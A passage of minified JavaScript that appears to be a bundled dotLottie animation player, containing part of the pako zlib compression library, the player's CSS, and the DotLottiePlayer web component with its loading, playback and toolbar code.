t;d--,y+=p[f++]<<g,g+=8}if(k&&0==(240&k)){for(T=E,C=k,I=A;k=(R=r.lencode[I+((y&(1<<T+C)-1)>>T)])>>>16&255,A=65535&R,!(T+(E=R>>>24)<=g);){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}y>>>=T,g-=T,r.back+=T}if(y>>>=E,g-=E,r.back+=E,r.length=A,0===k){r.mode=26;break}if(32&k){r.back=-1,r.mode=12;break}if(64&k){t.msg="invalid literal/length code",r.mode=30;break}r.extra=15&k,r.mode=22;case 22:if(r.extra){for(O=r.extra;g<O;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}r.length+=y&(1<<r.extra)-1,y>>>=r.extra,g-=r.extra,r.back+=r.extra}r.was=r.length,r.mode=23;case 23:for(;k=(R=r.distcode[y&(1<<r.distbits)-1])>>>16&255,A=65535&R,!((E=R>>>24)<=g);){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}if(0==(240&k)){for(T=E,C=k,I=A;k=(R=r.distcode[I+((y&(1<<T+C)-1)>>T)])>>>16&255,A=65535&R,!(T+(E=R>>>24)<=g);){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}y>>>=T,g-=T,r.back+=T}if(y>>>=E,g-=E,r.back+=E,64&k){t.msg="invalid distance code",r.mode=30;break}r.offset=A,r.extra=15&k,r.mode=24;case 24:if(r.extra){for(O=r.extra;g<O;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}r.offset+=y&(1<<r.extra)-1,y>>>=r.extra,g-=r.extra,r.back+=r.extra}if(r.offset>r.dmax){t.msg="invalid distance too far back",r.mode=30;break}r.mode=25;case 25:if(0===m)break t;if(S=P-m,r.offset>S){if((S=r.offset-S)>r.whave&&r.sane){t.msg="invalid distance too far back",r.mode=30;break}w=S>r.wnext?(S-=r.wnext,r.wsize-S):r.wnext-S,S>r.length&&(S=r.length),x=r.window}else x=c,w=u-r.offset,S=r.length;for(m<S&&(S=m),m-=S,r.length-=S;c[u++]=x[w++],--S;);0===r.length&&(r.mode=21);break;case 26:if(0===m)break t;c[u++]=r.length,m--,r.mode=21;break;case 27:if(r.wrap){for(;g<32;){if(0===d)break t;d--,y|=p[f++]<<g,g+=8}if(P-=m,t.total_out+=P,r.total+=P,P&&(t.adler=r.check=r.flags?s(r.check,c,P,u-P):n(r.check,c,P,u-P)),P=m,(r.flags?y:l(y))!==r.check){t.msg="incorrect data check",r.mode=30;break}g=y=0}r.mode=28;case 28:if(r.wrap&&r.flags){for(;g<32;){if(0===d)break t;d--,y+=p[f++]<<g,g+=8}if(y!==(4294967295&r.total)){t.msg="incorrect length check",r.mode=30;break}g=y=0}r.mode=29;case 29:M=1;break t;case 30:M=-3;break t;case 31:return-4;case 32:default:return h}return t.next_out=u,t.avail_out=m,t.next_in=f,t.avail_in=d,r.hold=y,r.bits=g,(r.wsize||P!==t.avail_out&&r.mode<30&&(r.mode<27||4!==e))&&_(t,t.output,t.next_out,P-t.avail_out)?(r.mode=31,-4):(b-=t.avail_in,P-=t.avail_out,t.total_in+=b,t.total_out+=P,r.total+=P,r.wrap&&P&&(t.adler=r.check=r.flags?s(r.check,c,P,t.next_out-P):n(r.check,c,P,t.next_out-P)),t.data_type=r.bits+(r.last?64:0)+(12===r.mode?128:0)+(20===r.mode||15===r.mode?256:0),(0==b&&0===P||4===e)&&0===M&&(M=-5),M)},r.inflateEnd=function(t){if(!t||!t.state)return h;var e=t.state;return e.window&&(e.window=null),t.state=null,0},r.inflateGetHeader=function(t,e){var r;return t&&t.state?0==(2&(r=t.state).wrap)?h:((r.head=e).done=!1,0):h},r.inflateSetDictionary=function(t,e){var r,i=e.length;return t&&t.state?0!==(r=t.state).wrap&&11!==r.mode?h:11===r.mode&&n(1,e,i,0)!==r.check?-3:_(t,e,i,i)?(r.mode=31,-4):(r.havedict=1,0):h},r.inflateInfo="pako inflate (from Nodeca project)"},{"../utils/common":41,"./adler32":43,"./crc32":45,"./inffast":48,"./inftrees":50}],50:[function(t,e,r){var i=t("../utils/common"),n=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0],s=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78],a=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0],o=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];e.exports=function(t,e,r,h,l,p,c,f){var u,d,m,y,g,v,_,b,P,S=f.bits,w=0,x=0,E=0,k=0,A=0,T=0,C=0,I=0,D=0,M=0,F=null,O=0,R=new i.Buf16(16),z=new i.Buf16(16),L=null,B=0;for(w=0;w<=15;w++)R[w]=0;for(x=0;x<h;x++)R[e[r+x]]++;for(A=S,k=15;1<=k&&0===R[k];k--);if(k<A&&(A=k),0===k)return l[p++]=20971520,l[p++]=20971520,f.bits=1,0;for(E=1;E<k&&0===R[E];E++);for(A<E&&(A=E),w=I=1;w<=15;w++)if(I<<=1,(I-=R[w])<0)return-1;if(0<I&&(0===t||1!==k))return-1;for(z[1]=0,w=1;w<15;w++)z[w+1]=z[w]+R[w];for(x=0;x<h;x++)0!==e[r+x]&&(c[z[e[r+x]]++]=x);if(v=0===t?(F=L=c,19):1===t?(F=n,O-=257,L=s,B-=257,256):(F=a,L=o,-1),w=E,g=p,C=x=M=0,m=-1,y=(D=1<<(T=A))-1,1===t&&852<D||2===t&&592<D)return 1;for(;;){for(_=w-C,P=c[x]<v?(b=0,c[x]):c[x]>v?(b=L[B+c[x]],F[O+c[x]]):(b=96,0),u=1<<w-C,E=d=1<<T;l[g+(M>>C)+(d-=u)]=_<<24|b<<16|P|0,0!==d;);for(u=1<<w-1;M&u;)u>>=1;if(0!==u?(M&=u-1,M+=u):M=0,x++,0==--R[w]){if(w===k)break;w=e[r+c[x]]}if(A<w&&(M&y)!==m){for(0===C&&(C=A),g+=E,I=1<<(T=w-C);T+C<k&&!((I-=R[T+C])<=0);)T++,I<<=1;if(D+=1<<T,1===t&&852<D||2===t&&592<D)return 1;l[m=M&y]=A<<24|T<<16|g-p|0}}return 0!==M&&(l[g+M]=w-C<<24|64<<16|0),f.bits=A,0}},{"../utils/common":41}],51:[function(t,e,r){e.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},{}],52:[function(t,e,r){var i=t("../utils/common");function n(t){for(var e=t.length;0<=--e;)t[e]=0}var s=15,a=[0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0],o=[0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13],h=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7],l=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15],p=new Array(576);n(p);var c=new Array(60);n(c);var f=new Array(512);n(f);var u=new Array(256);n(u);var d=new Array(29);n(d);var m,y,g,v=new Array(30);function _(t,e,r,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=r,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}function b(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}function P(t){return t<256?f[t]:f[256+(t>>>7)]}function S(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255}function w(t,e,r){t.bi_valid>16-r?(t.bi_buf|=e<<t.bi_valid&65535,S(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=r-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=r)}function x(t,e,r){w(t,r[2*e],r[2*e+1])}function E(t,e){for(var r=0;r|=1&t,t>>>=1,r<<=1,0<--e;);return r>>>1}function k(t,e,r){var i,n,a=new Array(16),o=0;for(i=1;i<=s;i++)a[i]=o=o+r[i-1]<<1;for(n=0;n<=e;n++){var h=t[2*n+1];0!==h&&(t[2*n]=E(a[h]++,h))}}function A(t){var e;for(e=0;e<286;e++)t.dyn_ltree[2*e]=0;for(e=0;e<30;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0}function T(t){8<t.bi_valid?S(t,t.bi_buf):0<t.bi_valid&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0}function C(t,e,r,i){var n=2*e,s=2*r;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[r]}function I(t,e,r){for(var i=t.heap[r],n=r<<1;n<=t.heap_len&&(n<t.heap_len&&C(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!C(e,i,t.heap[n],t.depth));)t.heap[r]=t.heap[n],r=n,n<<=1;t.heap[r]=i}function D(t,e,r){var i,n,s,h,l=0;if(0!==t.last_lit)for(;i=t.pending_buf[t.d_buf+2*l]<<8|t.pending_buf[t.d_buf+2*l+1],n=t.pending_buf[t.l_buf+l],l++,0===i?x(t,n,e):(x(t,(s=u[n])+256+1,e),0!==(h=a[s])&&w(t,n-=d[s],h),x(t,s=P(--i),r),0!==(h=o[s])&&w(t,i-=v[s],h)),l<t.last_lit;);x(t,256,e)}function M(t,e){var r,i,n,a=e.dyn_tree,o=e.stat_desc.static_tree,h=e.stat_desc.has_stree,l=e.stat_desc.elems,p=-1;for(t.heap_len=0,t.heap_max=573,r=0;r<l;r++)0!==a[2*r]?(t.heap[++t.heap_len]=p=r,t.depth[r]=0):a[2*r+1]=0;for(;t.heap_len<2;)a[2*(n=t.heap[++t.heap_len]=p<2?++p:0)]=1,t.depth[n]=0,t.opt_len--,h&&(t.static_len-=o[2*n+1]);for(e.max_code=p,r=t.heap_len>>1;1<=r;r--)I(t,a,r);for(n=l;r=t.heap[1],t.heap[1]=t.heap[t.heap_len--],I(t,a,1),i=t.heap[1],t.heap[--t.heap_max]=r,t.heap[--t.heap_max]=i,a[2*n]=a[2*r]+a[2*i],t.depth[n]=(t.depth[r]>=t.depth[i]?t.depth[r]:t.depth[i])+1,a[2*r+1]=a[2*i+1]=n,t.heap[1]=n++,I(t,a,1),2<=t.heap_len;);t.heap[--t.heap_max]=t.heap[1],function(t,e){var r,i,n,a,o,h,l=e.dyn_tree,p=e.max_code,c=e.stat_desc.static_tree,f=e.stat_desc.has_stree,u=e.stat_desc.extra_bits,d=e.stat_desc.extra_base,m=e.stat_desc.max_length,y=0;for(a=0;a<=s;a++)t.bl_count[a]=0;for(l[2*t.heap[t.heap_max]+1]=0,r=t.heap_max+1;r<573;r++)m<(a=l[2*l[2*(i=t.heap[r])+1]+1]+1)&&(a=m,y++),l[2*i+1]=a,p<i||(t.bl_count[a]++,o=0,d<=i&&(o=u[i-d]),h=l[2*i],t.opt_len+=h*(a+o),f&&(t.static_len+=h*(c[2*i+1]+o)));if(0!==y){do{for(a=m-1;0===t.bl_count[a];)a--;t.bl_count[a]--,t.bl_count[a+1]+=2,t.bl_count[m]--,y-=2}while(0<y);for(a=m;0!==a;a--)for(i=t.bl_count[a];0!==i;)p<(n=t.heap[--r])||(l[2*n+1]!==a&&(t.opt_len+=(a-l[2*n+1])*l[2*n],l[2*n+1]=a),i--)}}(t,e),k(a,p,t.bl_count)}function F(t,e,r){var i,n,s=-1,a=e[1],o=0,h=7,l=4;for(0===a&&(h=138,l=3),e[2*(r+1)+1]=65535,i=0;i<=r;i++)n=a,a=e[2*(i+1)+1],++o<h&&n===a||(o<l?t.bl_tree[2*n]+=o:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):o<=10?t.bl_tree[34]++:t.bl_tree[36]++,s=n,l=(o=0)===a?(h=138,3):n===a?(h=6,3):(h=7,4))}function O(t,e,r){var i,n,s=-1,a=e[1],o=0,h=7,l=4;for(0===a&&(h=138,l=3),i=0;i<=r;i++)if(n=a,a=e[2*(i+1)+1],!(++o<h&&n===a)){if(o<l)for(;x(t,n,t.bl_tree),0!=--o;);else 0!==n?(n!==s&&(x(t,n,t.bl_tree),o--),x(t,16,t.bl_tree),w(t,o-3,2)):o<=10?(x(t,17,t.bl_tree),w(t,o-3,3)):(x(t,18,t.bl_tree),w(t,o-11,7));s=n,l=(o=0)===a?(h=138,3):n===a?(h=6,3):(h=7,4)}}n(v);var R=!1;function z(t,e,r,n){var s,a,o;w(t,0+(n?1:0),3),a=e,o=r,T(s=t),S(s,o),S(s,~o),i.arraySet(s.pending_buf,s.window,a,o,s.pending),s.pending+=o}r._tr_init=function(t){R||(function(){var t,e,r,i,n,l=new Array(16);for(i=r=0;i<28;i++)for(d[i]=r,t=0;t<1<<a[i];t++)u[r++]=i;for(u[r-1]=i,i=n=0;i<16;i++)for(v[i]=n,t=0;t<1<<o[i];t++)f[n++]=i;for(n>>=7;i<30;i++)for(v[i]=n<<7,t=0;t<1<<o[i]-7;t++)f[256+n++]=i;for(e=0;e<=s;e++)l[e]=0;for(t=0;t<=143;)p[2*t+1]=8,t++,l[8]++;for(;t<=255;)p[2*t+1]=9,t++,l[9]++;for(;t<=279;)p[2*t+1]=7,t++,l[7]++;for(;t<=287;)p[2*t+1]=8,t++,l[8]++;for(k(p,287,l),t=0;t<30;t++)c[2*t+1]=5,c[2*t]=E(t,5);m=new _(p,a,257,286,s),y=new _(c,o,0,30,s),g=new _(new Array(0),h,0,19,7)}(),R=!0),t.l_desc=new b(t.dyn_ltree,m),t.d_desc=new b(t.dyn_dtree,y),t.bl_desc=new b(t.bl_tree,g),t.bi_buf=0,t.bi_valid=0,A(t)},r._tr_stored_block=z,r._tr_flush_block=function(t,e,r,i){var n,s,a=0;0<t.level?(2===t.strm.data_type&&(t.strm.data_type=function(t){var e,r=4093624447;for(e=0;e<=31;e++,r>>>=1)if(1&r&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<256;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0}(t)),M(t,t.l_desc),M(t,t.d_desc),a=function(t){var e;for(F(t,t.dyn_ltree,t.l_desc.max_code),F(t,t.dyn_dtree,t.d_desc.max_code),M(t,t.bl_desc),e=18;3<=e&&0===t.bl_tree[2*l[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}(t),n=t.opt_len+3+7>>>3,(s=t.static_len+3+7>>>3)<=n&&(n=s)):n=s=r+5,r+4<=n&&-1!==e?z(t,e,r,i):4===t.strategy||s===n?(w(t,2+(i?1:0),3),D(t,p,c)):(w(t,4+(i?1:0),3),function(t,e,r,i){var n;for(w(t,e-257,5),w(t,r-1,5),w(t,i-4,4),n=0;n<i;n++)w(t,t.bl_tree[2*l[n]+1],3);O(t,t.dyn_ltree,e-1),O(t,t.dyn_dtree,r-1)}(t,t.l_desc.max_code+1,t.d_desc.max_code+1,a+1),D(t,t.dyn_ltree,t.dyn_dtree)),A(t),i&&T(t)},r._tr_tally=function(t,e,r){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&r,t.last_lit++,0===e?t.dyn_ltree[2*r]++:(t.matches++,e--,t.dyn_ltree[2*(u[r]+256+1)]++,t.dyn_dtree[2*P(e)]++),t.last_lit===t.lit_bufsize-1},r._tr_align=function(t){var e;w(t,2,3),x(t,256,p),16===(e=t).bi_valid?(S(e,e.bi_buf),e.bi_buf=0,e.bi_valid=0):8<=e.bi_valid&&(e.pending_buf[e.pending++]=255&e.bi_buf,e.bi_buf>>=8,e.bi_valid-=8)}},{"../utils/common":41}],53:[function(t,e,r){e.exports=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}},{}],54:[function(t,e,r){e.exports="function"==typeof setImmediate?setImmediate:function(){var t=[].slice.apply(arguments);t.splice(1,0,0),setTimeout.apply(null,t)}},{}]},{},[10])(10)}))}).call(this,void 0!==i?i:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[1])(1)}))}).call(this,void 0!==i?i:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[1])(1)}))}).call(this,void 0!==i?i:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[1])(1)}))}).call(this,void 0!==i?i:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[1])(1)}))}).call(this,void 0!==commonjsGlobal?commonjsGlobal:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[1])(1)}))}));const DOTLOTTIE_PLAYER_VERSION="1.3.1",LOTTIE_WEB_VERSION="^5.10.0";var _templateObject$1,styles=i$3(_templateObject$1||(_templateObject$1=_taggedTemplateLiteral(["\n  * {\n    box-sizing: border-box;\n  }\n\n  :host {\n    --lottie-player-toolbar-height: 35px;\n    --lottie-player-toolbar-background-color: transparent;\n    --lottie-player-toolbar-icon-color: #999;\n    --lottie-player-toolbar-icon-hover-color: #222;\n    --lottie-player-toolbar-icon-active-color: #555;\n    --lottie-player-seeker-track-color: #ccc;\n    --lottie-player-seeker-thumb-color: rgba(0, 107, 120, 0.8);\n    --lottie-player-seeker-display: block;\n\n    display: block;\n    width: 100%;\n    height: 100%;\n  }\n\n  .main {\n    display: flex;\n    flex-direction: column;\n    height: 100%;\n    width: 100%;\n  }\n\n  .animation {\n    width: 100%;\n    height: 100%;\n    display: flex;\n  }\n  .animation.controls {\n    height: calc(100% - 35px);\n  }\n\n  .toolbar {\n    display: flex;\n    align-items: center;\n    justify-items: center;\n    background-color: var(--lottie-player-toolbar-background-color);\n    margin: 0 5px;\n    height: 35px;\n  }\n\n  .toolbar button {\n    cursor: pointer;\n    fill: var(--lottie-player-toolbar-icon-color);\n    display: flex;\n    background: none;\n    border: 0;\n    padding: 0;\n    outline: none;\n    height: 100%;\n  }\n\n  .toolbar button:hover {\n    fill: var(--lottie-player-toolbar-icon-hover-color);\n  }\n\n  .toolbar button.active {\n    fill: var(--lottie-player-toolbar-icon-active-color);\n  }\n\n  .toolbar button.active:hover {\n    fill: var(--lottie-player-toolbar-icon-hover-color);\n  }\n\n  .toolbar button:focus {\n    outline: 1px dotted var(--lottie-player-toolbar-icon-active-color);\n  }\n\n  .toolbar button svg {\n  }\n\n  .toolbar button.disabled svg {\n    display: none;\n  }\n\n  .seeker {\n    -webkit-appearance: none;\n    width: 95%;\n    outline: none;\n    background-color: var(--lottie-player-toolbar-background-color);\n    display: var(--lottie-player-seeker-display);\n  }\n\n  .seeker::-webkit-slider-runnable-track {\n    width: 100%;\n    height: 5px;\n    cursor: pointer;\n    background: var(--lottie-player-seeker-track-color);\n    border-radius: 3px;\n  }\n  .seeker::-webkit-slider-thumb {\n    height: 15px;\n    width: 15px;\n    border-radius: 50%;\n    background: var(--lottie-player-seeker-thumb-color);\n    cursor: pointer;\n    -webkit-appearance: none;\n    margin-top: -5px;\n  }\n  .seeker:focus::-webkit-slider-runnable-track {\n    background: #999;\n  }\n  .seeker::-moz-range-track {\n    width: 100%;\n    height: 5px;\n    cursor: pointer;\n    background: var(--lottie-player-seeker-track-color);\n    border-radius: 3px;\n  }\n  .seeker::-moz-range-thumb {\n    height: 15px;\n    width: 15px;\n    border-radius: 50%;\n    background: var(--lottie-player-seeker-thumb-color);\n    cursor: pointer;\n  }\n  .seeker::-ms-track {\n    width: 100%;\n    height: 5px;\n    cursor: pointer;\n    background: transparent;\n    border-color: transparent;\n    color: transparent;\n  }\n  .seeker::-ms-fill-lower {\n    background: var(--lottie-player-seeker-track-color);\n    border-radius: 3px;\n  }\n  .seeker::-ms-fill-upper {\n    background: var(--lottie-player-seeker-track-color);\n    border-radius: 3px;\n  }\n  .seeker::-ms-thumb {\n    border: 0;\n    height: 15px;\n    width: 15px;\n    border-radius: 50%;\n    background: var(--lottie-player-seeker-thumb-color);\n    cursor: pointer;\n  }\n  .seeker:focus::-ms-fill-lower {\n    background: var(--lottie-player-seeker-track-color);\n  }\n  .seeker:focus::-ms-fill-upper {\n    background: var(--lottie-player-seeker-track-color);\n  }\n\n  .error {\n    display: flex;\n    margin: auto;\n    justify-content: center;\n    height: 100%;\n    align-items: center;\n  }\n"]))),_templateObject,_templateObject2,_templateObject3,_templateObject4,_templateObject5,PlayerState,PlayMode,PlayerEvents;function fetchPath(t){var e;const r=null===(e=t.split(".").pop())||void 0===e?void 0:e.toLowerCase();let i=!1;return"json"===r&&(i=!0),new Promise((e,r)=>{const n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=i?"json":"arraybuffer",n.send(),n.onreadystatechange=function(){4==n.readyState&&200==n.status&&(i&&e(n.response),jszip.loadAsync(n.response).then(t=>{t.file("manifest.json").async("string").then(r=>{const i=JSON.parse(r);if(!("animations"in i))throw new Error("Manifest not found");if(0===i.animations.length)throw new Error("No animations listed in the manifest");const n=i.animations[0];t.file("animations/".concat(n.id,".json")).async("string").then(r=>{const i=JSON.parse(r);"assets"in i&&Promise.all(i.assets.map(e=>{if(e.p&&null!=t.file("images/".concat(e.p)))return new Promise(r=>{const i=e.p.split(".").pop();t.file("images/".concat(e.p)).async("base64").then(t=>{e.p="svg"===i||"svg+xml"===i?"data:image/svg+xml;base64,"+t:"data:;base64,"+t,e.e=1,r()})})})).then(()=>{e(i)})})})}).catch(t=>{r(t)}))}})}exports.PlayerState=void 0,PlayerState=exports.PlayerState||(exports.PlayerState={}),PlayerState.Loading="loading",PlayerState.Playing="playing",PlayerState.Paused="paused",PlayerState.Stopped="stopped",PlayerState.Frozen="frozen",PlayerState.Error="error",exports.PlayMode=void 0,PlayMode=exports.PlayMode||(exports.PlayMode={}),PlayMode.Normal="normal",PlayMode.Bounce="bounce",exports.PlayerEvents=void 0,PlayerEvents=exports.PlayerEvents||(exports.PlayerEvents={}),PlayerEvents.Load="load",PlayerEvents.Error="error",PlayerEvents.Ready="ready",PlayerEvents.Play="play",PlayerEvents.Pause="pause",PlayerEvents.Stop="stop",PlayerEvents.Freeze="freeze",PlayerEvents.Loop="loop",PlayerEvents.Complete="complete",PlayerEvents.Frame="frame",exports.DotLottiePlayer=class extends s{constructor(){super(...arguments),this.mode=exports.PlayMode.Normal,this.autoplay=!1,this.background="transparent",this.controls=!1,this.direction=1,this.hover=!1,this.loop=!1,this.renderer="svg",this.speed=1,this.currentState=exports.PlayerState.Loading,this.intermission=1,this._counter=0}_onVisibilityChange(){document.hidden&&this.currentState===exports.PlayerState.Playing?this.freeze():this.currentState===exports.PlayerState.Frozen&&this.play()}_handleSeekChange(t){if(!this._lottie||isNaN(t.target.value))return;const e=t.target.value/100*this._lottie.totalFrames;this.seek(e)}isLottie(t){return["v","ip","op","layers","fr","w","h"].every(e=>Object.prototype.hasOwnProperty.call(t,e))}parseSrc(t){if("object"==typeof t)return t;try{return JSON.parse(t)}catch(e){return new URL(t,window.location.href).toString()}}async load(t,e){if(!this.shadowRoot)return;const r={container:this.container,loop:!1,autoplay:!1,renderer:this.renderer,rendererSettings:e||{scaleMode:"noScale",clearCanvas:!1,progressiveLoad:!0,hideOnTransparent:!0}};try{let e=this.parseSrc(t);if("string"==typeof e&&(e=await fetchPath(e),void 0===e))throw new Error("[dotLottie] No animation to load!");if(!this.isLottie(e))throw new Error("[dotLottie] Load method failing. Object is not a valid Lottie.");this._lottie&&this._lottie.destroy(),this._lottie=lottie_svg.loadAnimation(Object.assign(Object.assign({},r),{animationData:e}))}catch(t){return this.currentState=exports.PlayerState.Error,void this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Error))}this._lottie&&(this._lottie.addEventListener("enterFrame",()=>{this.seeker=this._lottie.currentFrame/this._lottie.totalFrames*100,this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Frame,{detail:{frame:this._lottie.currentFrame,seeker:this.seeker}}))}),this._lottie.addEventListener("complete",()=>{this.currentState===exports.PlayerState.Playing?!this.loop||this.count&&this._counter>=this.count?this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Complete)):this.mode===exports.PlayMode.Bounce?(this.count&&(this._counter+=.5),setTimeout(()=>{this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Loop)),this.currentState===exports.PlayerState.Playing&&(this._lottie.setDirection(-1*this._lottie.playDirection),this._lottie.play())},this.intermission)):(this.count&&(this._counter+=1),window.setTimeout(()=>{this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Loop)),this.currentState===exports.PlayerState.Playing&&(this._lottie.stop(),this._lottie.play())},this.intermission)):this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Complete))}),this._lottie.addEventListener("DOMLoaded",()=>{this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Ready))}),this._lottie.addEventListener("data_ready",()=>{this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Load))}),this._lottie.addEventListener("data_failed",()=>{this.currentState=exports.PlayerState.Error,this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Error))}),this.container.addEventListener("mouseenter",()=>{this.hover&&this.currentState!==exports.PlayerState.Playing&&this.play()}),this.container.addEventListener("mouseleave",()=>{this.hover&&this.currentState===exports.PlayerState.Playing&&this.stop()}),this.setSpeed(this.speed),this.setDirection(this.direction),this.autoplay&&this.play())}getLottie(){return this._lottie}getVersions(){return{lottieWebVersion:LOTTIE_WEB_VERSION,dotLottiePlayerVersion:DOTLOTTIE_PLAYER_VERSION}}play(){this._lottie&&(this._lottie.play(),this.currentState=exports.PlayerState.Playing,this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Play)))}pause(){this._lottie&&(this._lottie.pause(),this.currentState=exports.PlayerState.Paused,this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Pause)))}stop(){this._lottie&&(this._counter=0,this._lottie.stop(),this.currentState=exports.PlayerState.Stopped,this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Stop)))}seek(t){if(!this._lottie)return;"number"==typeof t&&(t=Math.round(t));const e=t.toString().match(/^([0-9]+)(%?)$/);if(!e)return;const r="%"===e[2]?this._lottie.totalFrames*Number(e[1])/100:e[1];this.seeker=r,this.currentState===exports.PlayerState.Playing?this._lottie.goToAndPlay(r,!0):(this._lottie.goToAndStop(r,!0),this._lottie.pause())}snapshot(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(!this.shadowRoot)return;const e=this.shadowRoot.querySelector(".animation svg"),r=(new XMLSerializer).serializeToString(e);if(t){const t=document.createElement("a");t.href="data:image/svg+xml;charset=utf-8,"+encodeURIComponent(r),t.download="download_"+this.seeker+".svg",document.body.appendChild(t),t.click(),document.body.removeChild(t)}return r}freeze(){this._lottie&&(this._lottie.pause(),this.currentState=exports.PlayerState.Frozen,this.dispatchEvent(new CustomEvent(exports.PlayerEvents.Freeze)))}setSpeed(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;this._lottie&&this._lottie.setSpeed(t)}setDirection(t){this._lottie&&this._lottie.setDirection(t)}setLooping(t){this._lottie&&(this.loop=t,this._lottie.loop=t)}togglePlay(){return this.currentState===exports.PlayerState.Playing?this.pause():this.play()}toggleLooping(){this.setLooping(!this.loop)}static get styles(){return styles}async firstUpdated(){"IntersectionObserver"in window&&(this._io=new IntersectionObserver(t=>{t[0].isIntersecting?this.currentState===exports.PlayerState.Frozen&&this.play():this.currentState===exports.PlayerState.Playing&&this.freeze()}),this._io.observe(this.container)),void 0!==document.hidden&&document.addEventListener("visibilitychange",()=>this._onVisibilityChange()),this.src&&await this.load(this.src)}disconnectedCallback(){this._io&&(this._io.disconnect(),this._io=void 0),this._lottie&&this._lottie.destroy(),document.removeEventListener("visibilitychange",()=>this._onVisibilityChange())}renderControls(){const t=this.currentState===exports.PlayerState.Playing,e=this.currentState===exports.PlayerState.Paused,r=this.currentState===exports.PlayerState.Stopped;return y(_templateObject||(_templateObject=_taggedTemplateLiteral(['\n      <div id="lottie-controls" aria-label="lottie-animation-controls" class="toolbar">\n        <button\n          id="lottie-play-button"\n          @click=',"\n          class=",'\n          style="align-items:center;"\n          tabindex="0"\n          aria-label="play-pause"\n        >\n          ','\n        </button>\n        <button\n          id="lottie-stop-button"\n          @click=',"\n          class=",'\n          style="align-items:center;"\n          tabindex="0"\n          aria-label="stop"\n        >\n          <svg width="24" height="24" aria-hidden="true" focusable="false">\n            <path d="M6 6h12v12H6V6z" />\n          </svg>\n        </button>\n        <input\n          id="lottie-seeker-input"\n          class="seeker"\n          type="range"\n          min="0"\n          step="1"\n          max="100"\n          .value=',"\n          @input=","\n          @mousedown=","\n          @mouseup=",'\n          aria-valuemin="1"\n          aria-valuemax="100"\n          role="slider"\n          aria-valuenow=','\n          tabindex="0"\n          aria-label="lottie-seek-input"\n        />\n        <button\n          id="lottie-loop-toggle"\n          @click=',"\n          class=",'\n          style="align-items:center;"\n          tabindex="0"\n          aria-label="loop-toggle"\n        >\n          <svg width="24" height="24" aria-hidden="true" focusable="false">\n            <path\n              d="M17.016 17.016v-4.031h1.969v6h-12v3l-3.984-3.984 3.984-3.984v3h10.031zM6.984 6.984v4.031H5.015v-6h12v-3l3.984 3.984-3.984 3.984v-3H6.984z"\n            />\n          </svg>\n        </button>\n      </div>\n    '])),this.togglePlay,t||e?"active":"",y(t?_templateObject2||(_templateObject2=_taggedTemplateLiteral(['\n                <svg width="24" height="24" aria-hidden="true" focusable="false">\n                  <path d="M14.016 5.016H18v13.969h-3.984V5.016zM6 